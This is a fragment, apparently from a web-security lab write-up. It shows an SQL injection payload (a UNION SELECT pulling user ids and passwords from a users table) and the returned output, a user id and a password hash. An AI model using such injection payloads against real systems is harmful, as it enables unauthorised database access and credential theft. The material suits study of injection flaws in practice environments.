 ID: ?id=a' UNION SELECT user_id, password FROM users where first_name="Pablo" and last_name="Picasso"'
First name: 4
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7